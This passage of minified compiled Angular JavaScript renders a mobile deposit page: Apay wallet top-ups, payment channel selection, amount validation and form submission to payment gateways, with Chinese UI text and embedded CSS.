l=!0,o=n.component;return"nzVisibleChange"===t&&(l=!1!==(o.isOpening=e)&&l),"nzOnCancel"===t&&(l=0!=(o.isOpening=!1)&&l),l}),u.c,u.b)),l.wb(5,4964352,null,1,Nt.b,[v.n,Ft.d,Ft.g,Dt.e,l.j,l.k,l.R,Nt.c,Dn.b,l.h,[2,Nt.a],m.d],{nzVisible:[0,"nzVisible"],nzFooter:[1,"nzFooter"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),l.Pb(603979776,7,{modalFooter:0}),(n()(),l.xb(7,0,null,0,0,"img",[["class","img-in-dialog"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(8,0,null,0,1,"p",[["class","text-in-dialog"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u4e3a\u4e86\u60a8\u7684\u5b58\u6b3e\u53ef\u4ee5\u66f4\u5feb\u5ba1\u6838\u5230\u8d26\uff0c\u8bf7\u6b63\u786e\u586b\u5199\u4ea4\u6613ID\u7684\u540e\u516d\u4f4d "]))],(function(n,t){var e=t.component;n(t,2,0,null==e.payList?null:e.payList.length),n(t,5,0,e.isOpening,null)}),(function(n,t){n(t,7,0,t.component.config.baseMobileImgUrl+"/image/user_img/icon_directions.png")}))}var Zt=function(){function n(n,t,e,l,o,i,r,a,u,c){this.deposit=n,this.message=t,this.plat=e,this.router=l,this.validate=o,this.el=i,this.basic=r,this.common=a,this.config=u,this.user=c,this.timeout=null,this.isShowPoint=!1,this.showModal=!0,this.aPayList=null,this.params={amount:"",scancode:"",payId:"",name:"",hasSameName:!1}}return n.prototype.ngOnInit=function(){return B.__awaiter(this,void 0,void 0,(function(){return B.__generator(this,(function(n){return this.isVip="card"===this.deposit.paymentPayer.scancode,this.user.getApayInfo().subscribe(),[2]}))}))},n.prototype.ngOnChanges=function(n){n.apayPayment&&(this.aPayList=n.apayPayment.currentValue)},n.prototype.ngOnDestroy=function(){this.timeout&&clearTimeout(this.timeout)},n.prototype.dealPayment=function(n){this.amountIndex=-1,this.params.amount="",this.deposit.dealPayment(n)},n.prototype.resetParams=function(){this.params={amount:"",scancode:"",payId:"",name:"",hasSameName:!1}},n.prototype.selectAmountIndex=function(n,t){this.amountIndex=n,this.params.amount=t,(!this.user.apayInfo.AcctBalance||this.params.amount>this.user.apayInfo.AcctBalance)&&(this.isShowPoint=!0)},n.prototype.getBalance=function(){var n=this;this.user.getApayInfo().subscribe((function(t){1e4===t.status&&(n.user.apayInfo.AcctBalance&&0!==n.user.apayInfo.AcctBalance||(n.isShowPoint=!0))}))},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c,g;return B.__generator(this,(function(s){switch(s.label){case 0:return this.user.userInfo.realname&&"\u4f1a\u5458"!==this.user.userInfo.realname&&"\u6d4b\u8bd5"!==this.user.userInfo.realname?this.deposit.isSpinning?[2]:(n=this.aPayList,this.params.name=this.user.userInfo.realname,t=n.minquota,e=n.maxquota,l=n.payId,o=n.scancode,this.deposit.paymentPayer.hasSameName&&!this.deposit.checkDepositName(this.params.name)?[2]:this.validate.amount_validate(t,e,this.params.amount)?!this.user.apayInfo.AcctBalance||this.params.amount>this.user.apayInfo.AcctBalance?(this.isShowPoint=!0,[2]):(this.params=B.__assign({},this.params,{payId:l,scancode:o}),this.deposit.isSpinning=!0,i=this.common.isNoBrowser?"":window.open("about:blank"),[4,this.deposit.scanPay(this.params).toPromise()]):[2]):[2,this.router.navigate(["/user/personalName/1"])];case 1:if(r=s.sent(),a=r.data,u=r.status,c=r.msg,this.deposit.isSpinning=!1,1e4===u){switch(g=a.data,a.viewType){case"link":return this.common.isNoBrowser?window.location.href=g:i.location.href=g,[2];case"form":g&&(this.el.nativeElement.querySelector("#submit-pay").innerHTML=g.replace("<body","<div").replace(/body>$/,"div>"),this.el.nativeElement.querySelector("#actform").submit());break;case"qrcode":a.username=a.username,this.router.navigate(["/capital/order"],{queryParams:B.__assign({},a)})}return i&&i.close(),[2]}return i&&i.close(),this.message.error(c),[2]}}))}))},n.prototype.all=function(){this.params.amount=this.user.apayInfo.AcctBalance},n.prototype.refresh=function(){this.user.getApayInfo().subscribe((function(n){}),(function(n){console.log(n)}),(function(){}))},n.prototype.toApay=function(){if(!this.user.userInfo.realname||"\u4f1a\u5458"===this.user.userInfo.realname||"\u6d4b\u8bd5"===this.user.userInfo.realname)return this.router.navigate(["/user/personalName/1"]);window.open(this.user.apayInfo.url,"_blank")},n.prototype.onValueChange=function(n){if(this.aPayList.solidAmount)for(var t=0;t<this.aPayList.solidAmount.length;t++){if(n===this.aPayList.solidAmount[t]){this.amountIndex=t;break}this.amountIndex=-1}},n}(),Qt=l.vb({encapsulation:0,styles:[[".inputContainer[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%], .inputContainer[_ngcontent-%COMP%]   .hint[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;line-height:.7rem;padding:0 .2rem}.inputContainer[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .inputContainer[_ngcontent-%COMP%]   .hint[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;font-size:.28rem;color:#fff}.inputContainer[_ngcontent-%COMP%]   .balance[_ngcontent-%COMP%]{height:.7rem;background:#fc7d3d}.inputContainer[_ngcontent-%COMP%]   .buy[_ngcontent-%COMP%]{height:.5rem;width:1.2rem;background:#fd5757;border-radius:.25rem;text-align:center;line-height:.5rem}.inputContainer[_ngcontent-%COMP%]   .sum[_ngcontent-%COMP%]{display:flex;align-items:center;position:relative}.inputContainer[_ngcontent-%COMP%]   .sum[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.4rem;position:absolute;top:.18rem;right:-.5rem}.inputContainer[_ngcontent-%COMP%]   .hint[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff;font-size:.24rem}.inputContainer[_ngcontent-%COMP%]   .hint[_ngcontent-%COMP%]   .learn[_ngcontent-%COMP%]{display:flex;align-items:center}.inputContainer[_ngcontent-%COMP%]   .hint[_ngcontent-%COMP%]   .learn[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fc7d3d}.inputContainer[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{margin-top:0;margin-bottom:.2rem}.inputContainer[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:1px solid #ccc;text-align:left;width:calc(100% - .4rem);margin:0 .2rem;padding:7px 12px;border-radius:.08rem;line-height:.8rem;box-sizing:border-box;height:.8rem;color:#de834b;background:#930008}.inputContainer[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder{color:#a1a1a1}.inputContainer[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder{color:#a1a1a1}.inputContainer[_ngcontent-%COMP%]   .click[_ngcontent-%COMP%]{height:.8rem;color:#fc7d3d;position:absolute;right:.4rem;top:0;text-align:center;line-height:.8rem}.inputContainer[_ngcontent-%COMP%]   .ratio[_ngcontent-%COMP%]{padding:0 .3rem;font-size:.24rem;color:#fff;display:flex;justify-content:space-between;line-height:.6rem;margin-bottom:.1rem}.inputContainer[_ngcontent-%COMP%]   .ratio[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fc7d3d}.hint[_ngcontent-%COMP%]{font-size:.24rem;color:#fff;display:flex;align-items:center;line-height:.4rem;padding-left:.3rem;margin-top:.1rem}.hint[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.3rem;margin-right:.1rem}.submit[_ngcontent-%COMP%]{width:7.1rem;height:.8rem;margin:1rem auto;font-size:.28rem;font-weight:700;letter-spacing:1px;border-radius:.2rem;background:#fc7d3d;color:#fff;text-align:center;line-height:.8rem}.deposit-list[_ngcontent-%COMP%]{position:relative}.deposit-list[_ngcontent-%COMP%]   .giveImg[_ngcontent-%COMP%]{position:absolute;top:-.45rem;right:-.2rem;width:.9rem;height:.35rem}.payIcon[_ngcontent-%COMP%]{width:.28rem;height:.28rem;margin-top:0}  .deposit-amount{border-bottom:none}  .deposit-amount .fixed-amount{padding:0 .14rem .2rem}  .deposit-amount .fixed-amount .amount{margin-top:.2rem;height:.5rem}  .deposit-amount .fixed-amount .amount .btn-active{color:#470104;background:#fdd334}  .deposit-amount .ant-btn{height:.6rem;width:1.52rem!important}.point[_ngcontent-%COMP%]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.point[_ngcontent-%COMP%]   .pop-back[_ngcontent-%COMP%]{width:100%;height:100%;background:#000;opacity:.3}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{background:#fff;border-radius:.2rem;color:#333;width:90%;height:4rem;position:absolute;top:50%;transform:translateY(-50%);left:5%}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:.32rem;margin:.3rem 0;color:#ccc}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:1px solid #666;text-align:left;width:100%;padding:7px 12px;border-radius:.08rem;background:#930008;line-height:.8rem;box-sizing:border-box;height:.8rem;color:#de834b}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder{color:#a1a1a1}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder{color:#a1a1a1}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]{margin-top:.3rem;font-size:.26rem;height:.7rem;display:flex;justify-content:space-evenly}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{height:100%;width:42%;border-radius:.22rem;line-height:.7rem;text-align:center;margin:.3rem 0}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{background:#fc7d3d;color:#fff}.point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%]{background:#999;color:#fff}.point[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;text-align:center;color:#333!important}.point[_ngcontent-%COMP%]   .title1[_ngcontent-%COMP%]{font-size:.44rem!important}"]],data:{}});function ne(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[["class","amount"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(3,0,null,null,4,"button",[["class","amount-btn"],["nz-button",""],["nzType","default"]],[[2,"btn-active",null],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.selectAmountIndex(n.context.index,n.context.$implicit)&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,1,{listOfIconElement:1}),(n()(),l.Rb(7,0,[" "," "]))],(function(n,t){n(t,2,0,"6"),n(t,5,0,"default")}),(function(n,t){n(t,3,0,t.component.amountIndex===t.context.index,l.Jb(t,5).nzWave),n(t,7,0,t.context.$implicit)}))}function te(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"section",[["class","deposit-amount"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"div",[["class","fixed-amount"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.mb(16777216,null,null,1,null,ne)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,5,0,e.apayPayment.solidAmount)}),null)}function ee(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,11,"div",[["class","point"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[["class","pop-back"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,9,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"div",[["class","title title1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4f59\u989d\u4e0d\u8db3"])),(n()(),l.xb(5,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["APAY\u4f59\u989d\u4e0d\u8db3\uff0c\u8bf7\u524d\u5f80\u8d2d\u4e70"])),(n()(),l.xb(7,0,null,null,4,"div",[["class","buttons"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,1,"div",[["class","cancel"]],null,[[null,"click"]],(function(n,t,e){var l=!0,o=n.component;return"click"===t&&(l=!1!==(o.isShowPoint=o.fasle)&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u518d\u60f3\u60f3"])),(n()(),l.xb(10,0,null,null,1,"div",[["class","sure"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.toApay()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u524d\u5f80\u8d2d\u4e70"]))],null,null)}function le(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,51,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,50,null,null,null,null,null,null,null)),(n()(),l.xb(2,0,null,null,43,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,7,"div",[["class","balance no-margin-bottom"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,4,"span",[["class","sum"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6211\u7684\u4f59\u989d\uff1a"])),(n()(),l.xb(6,0,null,null,2,"i",[],null,null,null,null,null)),(n()(),l.Rb(7,null,[""," A "])),(n()(),l.xb(8,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.refresh()&&l),l}),null,null)),(n()(),l.xb(9,0,null,null,1,"span",[["class","buy"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.toApay()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u53bb\u8d2d\u4e70"])),(n()(),l.xb(11,0,null,null,7,"div",[["class","hint"]],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4f7f\u7528Apay\u4f59\u989d\u5145\u503c\uff1a"])),(n()(),l.xb(14,0,null,null,4,"a",[["target","_blank"]],[[8,"href",4]],null,null,null,null)),(n()(),l.xb(15,0,null,null,3,"span",[["class","learn"]],null,null,null,null,null)),(n()(),l.xb(16,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(17,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e86\u89e3Apay\u94b1\u5305"])),(n()(),l.mb(16777216,null,null,1,null,te)),l.wb(20,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(21,0,null,null,13,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(22,1097728,null,1,q.b,[],null,null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(24,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"keyup"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,27)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,27).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,27)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,27)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,31).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,31).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,31).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,31).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,31).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),"keyup"===t&&(o=!1!==i.onValueChange(i.params.amount)&&o),o}),null,null)),l.wb(25,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(27,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(29,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(31,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(32,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(33,0,null,0,1,"div",[["class","click"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.all()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u5168\u90e8"])),(n()(),l.xb(35,0,null,null,10,"div",[["class","ratio"]],null,null,null,null,null)),(n()(),l.xb(36,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u53c2\u8003\u6c47\u7387\uff1a"])),(n()(),l.xb(38,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["1 A = 1 "])),(n()(),l.Rb(-1,null,["CNY"])),(n()(),l.xb(41,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4ea4\u6613\u6570\u91cf"])),(n()(),l.xb(43,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(44,null,[" "," "])),(n()(),l.Rb(-1,null,["CNY"])),(n()(),l.xb(46,0,null,null,3,"div",[["class","hint"]],null,null,null,null,null)),(n()(),l.xb(47,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(48,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["Apay\u652f\u6301 \u3010\u5fae\u4fe1\u3001\u652f\u4ed8\u5b9d\u3001\u94f6\u884c\u5361\u3011\u8d2d\u4e70\u53ca\u51fa\u552e\uff0c\u4ea4\u6613\u66f4\u5feb"])),(n()(),l.xb(50,0,null,null,1,"div",[["class","submit"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u7acb\u5373\u5151\u6362"])),(n()(),l.mb(16777216,null,null,1,null,ee)),l.wb(53,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,20,0,e.apayPayment.solidStatus),n(t,25,0,"7"),n(t,29,0,e.params.amount),n(t,31,0,"number"),n(t,53,0,e.isShowPoint)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.user.apayInfo?null:e.user.apayInfo.AcctBalance)||0),n(t,8,0,e.config.baseMobileImgUrl+"image/apay/icon_refresh.png"),n(t,14,0,null==e.plat.indexAPay?null:e.plat.indexAPay.href),n(t,16,0,e.config.baseMobileImgUrl+"image/apay/icon_question.png"),n(t,21,1,[l.Jb(t,22).nzCompact,l.Jb(t,22).nzSearch,l.Jb(t,22).nzSearch,l.Jb(t,22).isSmallSearch,l.Jb(t,22).isAffixWrapper,l.Jb(t,22).isAddOn,l.Jb(t,22).isGroup,l.Jb(t,22).isLargeGroup,l.Jb(t,22).isLargeGroupWrapper,l.Jb(t,22).isLargeAffix,l.Jb(t,22).isLargeSearch,l.Jb(t,22).isSmallGroup,l.Jb(t,22).isSmallAffix,l.Jb(t,22).isSmallGroupWrapper]),n(t,24,0,"\u5355\u7b14\u9650\u989d"+e.apayPayment.minquota+"-"+e.apayPayment.maxquota+"(\u5143)",l.Jb(t,25).maxlength?l.Jb(t,25).maxlength:null,l.Jb(t,32).ngClassUntouched,l.Jb(t,32).ngClassTouched,l.Jb(t,32).ngClassPristine,l.Jb(t,32).ngClassDirty,l.Jb(t,32).ngClassValid,l.Jb(t,32).ngClassInvalid,l.Jb(t,32).ngClassPending),n(t,44,0,e.params.amount||0),n(t,47,0,e.config.baseMobileImgUrl+"image/apay/icon_tips.png")}))}var oe=function(){function n(n,t,e){this.config=n,this.deposit=t,this.platform=e}return n.prototype.ngOnInit=function(){},n}(),ie=l.vb({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:3rem;text-align:center}.content[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:3rem;height:auto;margin:.5rem auto}.content[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:.3rem;color:#ccc}.content[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}"]],data:{}});function re(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(2,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6682\u672a\u914d\u7f6e\u5b58\u6b3e\u6e20\u9053\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb\u5ba2\u670d\u3002"]))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata02.png")}))}var ae=e("F52z"),ue=e("VeNT"),ce=e("TLMJ"),ge=e("OIt2"),se=e("bZGi"),pe=e("xOb2"),de=e("Sy1n"),me=e("K9Ia"),be=function(){function n(n,t,e,l,o,i,r,a){var u=this;this.deposit=n,this.location=t,this.message=e,this.config=l,this.user=o,this.basic=i,this.common=r,this.platformService=a,this.type=0,this.selectIndex=-1,this.payChannel=[],this.isCustomerSer=!1,this.timeList=[{timeName:"\u4eca\u65e5"},{timeName:"\u672c\u5468"},{timeName:"\u672c\u6708"},{timeName:"\u5168\u90e8"}],this.timeActive=0,this.apayPayment=[],this.selectedApayPayment=null,this.payAllList=[],this.activeTitle=0,this.activeChild=0,this.isShowMessageText=!1,this.scales=[],this.active=new me.a,this.isDrag=!1,this.minscale=.8,this.active.subscribe((function(n){u.moveTo(n),u.count=n}))}return n.prototype.ngOnInit=function(){this.resetData(),this.loadApayAndPayChannels()},n.prototype.loadApayAndPayChannels=function(){var n=this;this.deposit.getApayConfig().subscribe((function(t){var e=t.data;1e4===t.status&&e&&(n.apayPayment=(Array.isArray(e)?e:[]).map((function(n){return B.__assign({},n,{type:-2})})),n.apayPayment.length&&(n.user.openApay=!0)),n.loadPayConfig()}))},n.prototype.loadPayConfig=function(){var n=this;this.deposit.getPayConfig().subscribe((function(t){var e,l=t.data;if(1e4!==t.status)return n.message.error(t.msg||"\u6682\u65e0\u4efb\u4f55\u652f\u4ed8\u6e20\u9053"),void n.location.back();n.platformService.webComContact.filter((function(n){return 13===n.type})),n.payChannel=Array.isArray(l)?l:[],n.payAllList=n.payChannel.filter((function(n){return n.configList&&n.configList.length}));var o={typeName:"\u70ed\u95e8",typeId:-2,configList:[]};if(n.apayPayment&&n.apayPayment.length&&(e=o.configList).push.apply(e,B.__spread(n.apayPayment)),o.configList.length&&n.payAllList.unshift(o),n.payAllList.push({typeName:"\u5145\u503c\u8bb0\u5f55",typeId:-1,configList:[]}),n.payAllList.length)return n.changeChannel(n.payAllList[0],0);n.message.error("\u6682\u65e0\u4efb\u4f55\u652f\u4ed8\u6e20\u9053"),n.location.back()}))},n.prototype.resetData=function(){this.payAllList=[],this.apayPayment=[],this.selectIndex=-1,this.activeTitle=0,this.activeChild=0,this.scales=[],this.count=0,this.selectedApayPayment=null},n.prototype.changeTimeActive=function(n){this.timeActive=n},n.prototype.changeTitle=function(n,t){this.activeChild=0,this.activeTitle=n,document.getElementsByClassName("activeLine"),t&&-1===t.typeId?this.type=-1:this.changePay(this.payAllList[n].configList[0],0)},n.prototype.changePay=function(n,t){this.busdIcon=n.icon,this.activeChild=t,this.deposit.dealPayment(0),this.type=n.type,console.log(this.type),this.payment=n.scancode,this.depositOnline&&this.depositOnline.resetParams(),this.isCustomerSer="kfcz"===n.scancode,this.deposit.paymentPayer=n,this.selectedApayPayment=n},n.prototype.showMessageText=function(){this.isShowMessageText||(this.messageText=this.payAllList[this.activeTitle].configList[this.activeChild]),this.isShowMessageText=!this.isShowMessageText},n.prototype.closeMessagePop=function(){this.isShowMessageText=!1},n.prototype.changeChannel=function(n,t){var e=this;if("kfcz"===n.scancode)return this.common.isNoBrowser?document.location.href=this.platformService.onlineService:window.open(this.platformService.onlineService,"_blank");this.selectIndex!==t&&(this.type=0,this.deposit.paymentPayer=n,this.selectIndex=t,this.deposit.dealPayment(0),setTimeout((function(){e.changeTitle(0,null)})))},n.prototype.touchstartHandler=function(n){this.isDrag=!0,this.startX=n.changedTouches[0].clientX,this.offsetLeft=this.$scroller.nativeElement.offsetLeft},n.prototype.touchmoveHandler=function(n){var t=this.$scroller.nativeElement,e=n.changedTouches[0].clientX-this.startX+this.offsetLeft;if(!(t.offsetWidth<document.body.offsetWidth))return t.style.transition="none",e>document.body.offsetWidth/3&&(e=document.body.offsetWidth/3),1+~e+document.body.offsetWidth-t.offsetWidth>document.body.offsetWidth/3&&(e=1+~(t.offsetWidth-document.body.offsetWidth+document.body.offsetWidth/3)),t.style.left=e+"px",!1},n.prototype.touchendHandler=function(n){var t=this.$scroller.nativeElement;t.style.transition="left 0.15s linear";var e=n.changedTouches[0].clientX-this.startX+this.offsetLeft;e>0&&(t.style.left="0px"),1+~e+document.body.offsetWidth-t.offsetWidth>0&&(t.style.left="-"+(t.offsetWidth-document.body.offsetWidth+40)+"px")},n.prototype.transitionendHandler=function(n){var t=this;this.isDrag=!1,this.scales=this.scales.map((function(n,e){return e===t.count?1:t.minscale}))},n.prototype.moveTo=function(n){var t,e=this,l=this.$scroller.nativeElement;this.scales=this.scales.map((function(t,l){return l===n?1:e.minscale})),setTimeout((function(){l.style.left=l.clientWidth-(t=l.children[n].offsetLeft)>l.parentElement.clientWidth?"-"+t+"px":"-"+(l.clientWidth-l.parentElement.clientWidth)+"px",e.changeChannel(e.payChannel[n],n)}))},n.prototype.assemble=function(n){var t=this;setTimeout((function(){t.$scroller.nativeElement.querySelectorAll("li").forEach((function(e,l){return t.scales.push(l===n?1:t.minscale)})),t.active.next(n)}))},n.prototype.onClick=function(n){this.assemble(n)},n.prototype.success=function(n){n.target.parentNode.style.backgroundImage="url("+n.target.src+")"},n.prototype.error=function(n){n.target.parentNode.querySelector(".new-download-img").style.display="block",n.target.parentNode.style.backgroundImage="url("+this.config.baseMobileImgUrl+"image/user_img/deposit_icon_failed.png)"},n}(),Ce=l.vb({encapsulation:0,styles:[[".selector-affix[_ngcontent-%COMP%]{position:relative;min-height:2.16rem;background:#930008;border-radius:.2rem;width:7.1rem;margin:.2rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]{height:100%;width:100%;z-index:1;background-size:cover}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorTitle[_ngcontent-%COMP%]{width:100%;height:.88rem;border-bottom:1px solid #ccc;display:flex;position:relative;justify-content:space-around}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorTitle[_ngcontent-%COMP%]   .titleName[_ngcontent-%COMP%]{font-size:.28rem;color:#fff;line-height:.88rem;text-align:center;position:relative}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorTitle[_ngcontent-%COMP%]   .titleName[_ngcontent-%COMP%]   .giftIcon[_ngcontent-%COMP%]{height:.3rem;position:absolute;top:-.12rem;right:-.24rem}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   .selectorTitle[_ngcontent-%COMP%]   .activeClass[_ngcontent-%COMP%]{color:#fdd334;border-bottom:2px solid #fdd334}.selector-affix[_ngcontent-%COMP%]   .selector[_ngcontent-%COMP%]   